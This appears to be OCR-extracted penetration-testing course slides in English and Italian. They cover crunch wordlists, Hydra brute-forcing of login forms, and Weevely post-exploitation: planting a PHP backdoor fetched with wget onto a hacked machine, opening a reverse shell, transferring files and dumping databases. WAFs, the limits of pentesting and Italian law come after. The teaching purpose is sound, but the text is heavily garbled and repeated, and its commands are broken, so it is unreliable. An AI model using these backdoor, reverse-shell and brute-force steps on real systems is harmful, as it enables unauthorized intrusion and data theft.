∴ Use a wordlists, try every password in the list c<br>
Creating a Wordlist<br>
Crunch can be used to create a wordlist.<br>
Syntax:<br>
≻ crunch [min]

**1. Brute Force Attacks<br>
• Cover all possible combinations<br>
2. Dictionary Attacks<br>
• Use a wordlists, try every password in<br>
Creating a Wordlist<br>
Crunch can be used to create a wordlist.<br>
Syntax:** 

Syntax:

• Cover all possible combinations<br>
2. Dictionary Attacks<br>
• Use a wordlists, try every password in the list only.<br>
Creating a Wordlist<br>
Crunch can be used to create a wordlist.<br>
Syntax:<br>
> crunch [min] [max] characters] + Use a wordlists, try every password in the list only.<br> **Creating a Wordlist**<br>
Crunch can be used to create a wordlist.<br>
Syntax:<br>
≻crunch [min] [max] characters] -t [pattern] -o [filename]<br>
Esample:<br>
≻crunch 6 8 123abc\$

Esample:

#### Brute Force & Dictionary Attacks



ES. 56

#### **HYDRA**

Brute Force & Dictionary Attacks<br>HYDRA<br>Hydra is a bruteforce tool that can be used to bruteforce almost any<br>authentication service.<br>Syntax: **Brute Force & Dictionary A**<br> **HYDRA**<br>
Hydra is a bruteforce tool that can be used to br<br>
authentication service.<br>
Syntax:<br>
>hydra [IP] -L [usernames] -P [passwords] [service. **Brute Force & Dictionary Attacks**<br> **HYDRA**<br>
Hydra is a bruteforce tool that can be used to bruteforce almo<br>
authentication service.<br>
Syntax:<br>
>hydra [IP] -L [usernames] -P [passwords] [service]<br>
Example:<br>>hydra 192.168.79

Syntax:

Example:

 $\begin{array}{ll} \textbf{HYDRA} & \textbf{3} & \textbf{3} & \textbf{4} & \textbf{4} & \text$ ''/mutillidae/?page=login.php:username^USER^&password=^PASS^&login-**HYDRA**<br>Hydra is a bruteforce tool that can be used to bruteforce almost any<br>authentication service.<br>Syntax:<br>>hydra [IP] -L [usernames] -P [passwords] [service]<br>Example:<br>>hydra 192,168,79,133 -l admin -P /root/wordlist.txt

## **Post Exploitation<br>Post Exploitation:**<br>Basic Bash<br>1. Generate backdoor<br>\* weevly generate [password] [file n<br>2. Upload it to anv server (make sur **ost Exploitation**<br> **t Exploitation:**<br> **Exploitation:**<br> **Basic Bash to Weevely**<br> **Generate backdoor**<br>
• weevly generate [password] [file name]<br> **Upload it to any server (make sure you have a dir**<br>
Download it from backed m Post Exploitation

#### Post Exploitation:

- -
- **Post Exploitation:**<br> **Post Exploitation:**<br> **Post Exploitation:**<br> **Exploitation:**<br> **Exploitation:**<br> **Exploitation:**<br> **Exploitation:**<br> **Exploitation:**<br> **Exploitation:**<br> **Exploitation:**<br> **Exploitation:**<br> **Exploitation:**<br> **Ex POSL EXPIOILALIOII**<br> **Post Exploitation:**<br>
Basic Bash to Weevely<br>
1. Generate backdoor<br>
\* weevly generate [password] [file name]<br>
2. Upload it to any server (make sure you have a direct url)<br>
3. Download it from hacked ma **t Exploitation:**<br>Basic Bash to We<br>Generate backdoor<br>• weevly generate [password] [file name]<br>Upload it to any server (make sure you h<br>Download it from hacked machine.<br>• wget [url]<br>Connect to it from Kali<br>• weevly [url to **Post Exploitation:**<br>Basic Bash to Weevely<br>1. Generate backdoor<br>\* weevly generate [password] [file name]<br>2. Upload it to any server (make sure you have a<br>3. Download it from hacked machine.<br>\* wget [url]<br>4. Connect to it fr **Basic Bash to Weevely**<br>Generate backdoor<br>• weevly generate [password] [file name]<br>Upload it to any server (make sure you have a<br>Download it from hacked machine.<br>• wget [url]<br>Connect to it from Kali<br>• weevly [url to file]
- -
- -



### **Post Exploitation**<br>• Run any shell commands directly<br>• Run any shell commands directly<br>• Run Weevely functions **Post Exploitation**<br>• Run any shell commands directly<br>• Run any shell commands directly<br>• Run Weevely functions<br>• [function name]<br>• List all weevely funcions **OSt Exploitation**<br> **ost Exploitation**<br> **Wheevely Basic**<br> **In any shell commands directly**<br> **Prophend Supper**<br> **Configuration name]**<br> **St all weevely funcions**<br> **Configuration Post Exploitation**<br>
Wheevely Basic<br>
• Run any shell commands directly<br>
• Whoami<br>
• Run Weevely functions<br>
• List all weevely funcions<br>
• List all weevely funcions<br>
• Get help about a specific function Post Exploitation



- - whoami
- -
- - help
- -
- Run any shell commands directly<br>• Run any shell commands directly<br>• Run Weevely functions<br>• [function name]<br>• List all weevely funcions<br>• help<br>• Get help about a specific function<br>• [function name] -h<br>• Use the commands Wheevely Basic<br>
In any shell commands directly<br>
• whoami<br>
In Weevely functions<br>
• [function name]<br>
st all weevely funcions<br>
• help<br>
et help about a specific function<br>
• [function name] -h<br>
ie the commands function if the a • Run any shell commands directly<br>• whoami<br>• Run Weevely functions<br>• [function name]<br>• List all weevely funcions<br>• help<br>• Get help about a specific function<br>• [function name] -h<br>• Use the commands function if the above doe wheevery basic<br>
in any shell commands directly<br>
• whoami<br>
in Weevely functions<br>
• [function name]<br>
st all weevely funcions<br>
• help<br>
et help about a specific function<br>
• [function name] -h<br>
ie the commands function if the a • whoami<br>
In Weevely functions<br>
• [function name]<br>
st all weevely funcions<br>
• help<br>
et help about a specific function<br>
• [function name] -h<br>
ie the commands function if the above doe<br>
• shell\_sh -h<br>
iage<br>
• shell\_sh [comma in Weevely functions<br>• [function name]<br>st all weevely funcions<br>• help<br>et help about a specific function<br>• [function name] -h<br>ise the commands function if the above doe<br>• shell\_sh -h<br>age<br>• shell\_sh -v [vector] [command]<br>• s
	-
- Usage
	-
	-

## **Post Exploitation**<br>
Wheevely Basic<br>
• Download files to localmachine<br>
• Find plugin help<br>
• file\_download -h<br>
• Usage **Source 19 Access 2016 19 Access 2016 19 Access 2016 19 Access**<br> **EXPLOITATION**<br> **EXPLOITATION**<br> **EXPLOITATION**<br> **EXPLOMAGE 40 Access 2016 19 Access**<br> **EXPLOMAGE 40 Access 2016 19 Access**<br> **EXPLOMAGE 40 Access 2016 19 Acce** Post Exploitation



ESSE 50

- Download files to localmachine
- -
- Usage
- **Solution**<br>
 **File\_download files to localmachine**<br>
 file\_download –h<br>
 file\_download –h<br>
 file\_download –vector [vector][filename] –host [host] [location to store file]<br>
 file\_download –vector [vector][filename] –hos Wheevely Basic<br>• Download files to localmachine<br>• Find plugin help<br>• file\_download -h<br>• Usage<br>• file\_download -vector [vector][filename] -ho:<br>• Upload files to localmachine<br>• Find plugin help<br>• file\_upload -h<br>• Usage
- Upload files to localmachine
- -
- Usage
- Wheevely Basic<br>
by Meevely Basic<br>
hot plugin help<br>
 file\_download -h<br>
iage<br>
 file\_download -vector [*vector*][*filename*] -host [<br>
bload files to localmachine<br>
md plugin help<br>
 file\_upload -h<br>
iage<br>
 file\_upload -vecto by the divided files to localmachine<br>• file\_download -h<br>• file\_download -vector [vector][filename] -host [host] [location to store file]<br>• file\_upload files to localmachine<br>• file\_upload -h<br>• file\_upload -vector[vector][lo

### **Post Exploitation**<br>Wheevely to Reverse s<br>• Reverse shell connection from target to us.<br>• May help us bypass security.<br>• Get function help<br>• backdoor\_reversetyp -h **Post Exploitation**<br>
Wheevely to Reverse SH<br>
• Reverse shell connection from target to us.<br>
• May help us bypass security.<br>
• Get function help<br>
• backdoor\_reversetvp -h<br>
• Usage **OSt Exploitation**<br> **• Wheevely to Reverse Shell**<br>
everse shell connection from target to us.<br>
ay help us bypass security.<br>
et function help<br>
• backdoor\_reversetvp -hector [vector][your ip] [port]<br>
• backdoor\_reversetvp -v Post Exploitation



# Wheevely to Reverse Shell

- Reverse shell connection from target to us.
- 
- -
- Usage
- **SOLUTE EXPLOIT ATION**<br>
Wheevely to Reverse Shell<br>
Experience shell connection from target to us.<br>
Experience shell connection from target to us.<br>
Experience of the subplass security.<br>
Experience of the subplass security.<br>



#### Post Exploitation



- 
- Post Exploitation<br>Wheevely Accessing the Database<br>• Find and read config file<br>• Use sql\_console to drop to sql console<br>or sql\_dumo to dump the whole database • Post Exploitation<br>• Wheevely Accessing the Database<br>• Find and read config file<br>• Use sql\_console to drop to sql console<br>• Examples<br>• Examples **POSt Exploitation**<br>
Wheevely Accessing the Database<br>
Find and read config file<br>
Use sql\_console to drop to sql console<br>
or sql\_dumo to dump the whole database<br>
Examples<br>
sql\_console -h **ost Exploitation**<br>
Wheevely Accessing the Data<br>
and and read config file<br>
ise sql\_console to drop to sql console<br>
sql\_dumo to dump the whole database<br>
examples<br>
• sql\_console -h<br>
• sql\_dump -h **OSt EXploitation**<br>
Wheevely Accessing the Da<br>
and and read config file<br>
is eql\_console to drop to sql console<br>
sql\_dumo to dump the whole database<br>
sql\_console -h<br>
• sql\_dump -h<br>
iage
- Examples
	-
	-
- Usage
- Wheevely Accessing the Database<br>
row and read config file<br>
isql\_dump to dump the whole database<br>
isql\_dump to dump the whole database<br>
isql\_console -h<br>
isql\_dump -h<br>
isql\_dump -vectot [vector] -host [host] -lpath [location [DBName] [username] [password]

#### Web application firewall



A web application firewall (or WAF) filters, monitors, and blocks HTTP traffic to and from a web application.

A WAF is differentiated from a regular firewall in that a WAF is able to filter the content of specific web applications while regular firewalls serve as a safety gate between servers.

By inspecting HTTP traffic, it can prevent attacks stemming from web application security flaws, such as SQL injection, cross-site scripting (XSS), file inclusion, and security misconfigurations.

#### Deployment options:

- Appliance (Barracuda, Citrix,F5,Fortinet, Imperva, Penta Security, Radware, Sophos)
- Cloud (Akamai, Alibaba, Amazon, Cloudbric, Cloudflare, F5, Fastly, Imperva, Radware)
- Open Souce: ModSecurity.org (The project is part of OWASP)

#### Conclusioni i



Considerazioni finali Aspetti legali

## Considerazioni finali Considerazioni finali<br>
Cosa abbiamo visto:<br>
• Information gathering<br>
• Abbiamo trovato le informazioni tecniche<br>
• Ma abbiamo escluso l'OSINT ed il Social Engineering<br>
• Vulnerability Analisys dei Servizi di rete e Web App



#### Cosa abbiamo visto:

- Information gathering
	- Abbiamo trovato le informazioni tecniche
	- Ma abbiamo escluso l'OSINT ed il Social Engineering
- Information gathering<br>• Abbiamo trovato le informazioni tecniche<br>• Ma abbiamo escluso l'OSINT ed il Social Engineering<br>• Vulnerability Analisys dei Servizi di rete e Web Application<br>• Vulnerabilità note<br>• Sql-Injection<br>•
	- Vulnerabilità note
	- Sql-Injection
	- Cross-Site Scripting
	- Non abbiamo testato i protocolli di rete, i sistemi operativi, le infrastrutture fisiche
- - Abbiamo utilizzato gli exploit pubblici
- Non abbiamo testato i metodi alternativi: Ma abbiamo escluso l'USINT ed il social Engineering<br>rerability Analisys dei Servizi di rete e Web Application<br>Vulnerabilità note<br>Sql-Injection<br>Rons-Site Scripting<br>Non abbiamo testato i protocolli di rete, i sistemi operati

#### Considerazioni finali: benefits

PRO 1. Le penetration certe, perchè vengono dimostrate<br>
1. Le penetrations sono certe, perchè vengono dimostrate<br>
1. Le penetrations sono certe, perchè vengono dimostrate<br>
2. Le evidenze trovate posso diventare i payload di al 2. Le evidenze trovate posso diventare i payload di altri test<br>2. Le evidenze trovate posso diventare i payload di altri test<br>2. Le evidenze trovate posso diventare i payload di altri test<br>3. I risultati ottenuti non sono <sup>37</sup><sup>30</sup><sup>31</sup> The goal of a penetration test is to increase the<br>security of the computing resources being tested"<br>PRO<br>1. Le penetrations sono certe, perchè vengono dimostrate<br>2. Le evidenze trovate posso diventare i payload "The goal of a penetration test is to increase th<br>security of the computing resources being tested<br>PRO<br>1. Le penetrations sono certe, perchè vengono dimostrate<br>2. Le evidenze trovate posso diventare i payload di altri tes<br> "The goal of a penetration test is to increase the security of the computing resources being tested"

- 
- 
- 
- 
- security of the computing resources being tested"<br>
PRO<br>
1. Le penetrations sono certe, perchè vengono dimostrate<br>
2. Le evidenze trovate posso diventare i payload di altri test<br>
3. I risultati ottenuti non sono ipotesi, ma **PRO**<br>Le penetrations sono certe, perchè vengono dimostrate<br>Le evidenze trovate posso diventare i payload di altri test<br>I risultati ottenuti non sono ipotesi, ma dati reali<br>Quasi mai rilevano falsi allarmi<br>I suggerimenti f 1. Le penetrations sono certe, perchè vengono dimostrate<br>2. Le evidenze trovate posso diventare i payload di altri test<br>3. I risultati ottenuti non sono ipotesi, ma dati reali<br>4. Quasi mai rilevano falsi allarmi<br>5. I sugge
- 



## Considerazioni finali: drawback 1. Non è sufficiente a dimostrare che un Sistema sia sicuro<br>1. Non è sufficiente a dimostrare che un Sistema sia sicuro<br>2. Molto probabilmente, non verranno scoperte tutte le vulnerabilità

"The penetration testing is not a panacea"

#### CONTRO

- 
- 
- 2. Considerazioni finali: drawback<br>
2. Moneteration testing is not a panacea?<br>
2. Moneteration festing is not a panacea?<br>
2. Molto probabilmente, non verranno scoperte tutte le vulnerabilità<br>
3. La correzione delle vulnera 3. The penetration testing is not a panacea?<br>
3. Non è sufficiente a dimostrare che un Sistema sia sicuro<br>
3. La correzione delle vulnerabilità presenti non significa che non ce ne<br>
3. La correzione delle vulnerabilità pr e penetration testing is not a p<br>CONTRO<br>Non è sufficiente a dimostrare che un s<br>Molto probabilmente, non verranno sco<br>La correzione delle vulnerabilità presen<br>siano altre<br>I risultati ottenuti dipendono dalle rego 4. I risultati ottenuti dipendono dalle regole di ingaggio e dall'ipotesi<br>
4. I risultati ottenuti dipendono dalle regole di ingaggio e dall'ipotesi<br>
4. I risultati ottenuti dipendono dalle regole di ingaggio e dall'ipotes **CONTRO**<br>Non è sufficiente a dimostrare che un Sistema sia sicu<br>Molto probabilmente, non verranno scoperte tutte le<br>La correzione delle vulnerabilità presenti non signific<br>siano altre<br>I risultati ottenuti dipendono dalle r 5. Non è sufficiente a dimostrare che un Sistema sia sicuro<br>
5. Molto probabilmente, non verranno scoperte tutte le vulnerabilità<br>
5. La correzione delle vulnerabilità presenti non significa che non ce ne<br>
5. I risultati o Non è sufficiente a dimostrare che un Sistema sia sicuro<br>Molto probabilmente, non verranno scoperte tutte le vulnerabilità<br>La correzione delle vulnerabilità presenti non significa che non ce<br>siano altre<br>I risultati ottenut
- 
- 



#### Aspetti legali

#### • Codice Penale Italiano:

- Art. 50 Consenso dell'avente diritto
- 615 ter. Accesso abusivo ad un sistema informatico o telematico
- 635 bis Danneggiamento di sistemi informatici e telematici

#### **• Codice Civile:**

- $\bullet$  Contratto (Art. 1321);
- Diligenza (Art. 1176); (Art. 2236)
- Approvazione espressa di clausole (Artt. 1342 e 1342);
- Appalto di servizi Vs. Prestazione d'opera intellettuale;
- Responsabilita' Contrattuale (1218);
- Responsabilita' extracontrattuale (art. 2043);
- · Codice in materia di protezione dei dati personali;
	- Art. 29 / Art. 30;
	- $\bullet$  Art. 31:
	- Art.  $167$ :
- Allegato B al Codice Privacy;
- Regolamento EU 679/2016;
- D.Lgs 231/2001 Disciplina della responsabilità amministrativa delle persone giuridiche, delle società e delle associazioni anche prive di personalità giuridica (Art. 24 bis);



66 | am conv<br>two type **"James Communication** I am convinced that there are only two types of companies: those that have been hacked and those that will be. And they are converged into one category: companies that have been hacked and will be hacked again.

Robert Mueller, Direttore del FBI, 2012

